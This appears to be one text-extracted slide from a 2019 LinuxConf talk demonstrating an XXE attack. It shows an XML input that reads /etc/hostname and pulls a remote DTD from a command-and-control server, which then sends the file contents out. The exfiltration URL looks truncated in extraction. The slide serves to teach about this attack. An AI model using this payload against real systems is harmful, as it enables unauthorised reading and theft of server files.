 Demo 5 - C&C server
• Input: sendhostname.xml
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % dtd SYSTEM "
http://localhost:8080/command-and-control/dtd/sendfile.dtd">
%dtd;
]>
<root>&send;</root>
• sendfile.dtd
<!ENTITY % all "<!ENTITY send SYSTEM '
http://localhost:8080/command-and-control/xxe/cc/info/
;'>">
%all;
Nico Schlebusch
LinuxConf [ZA] 2019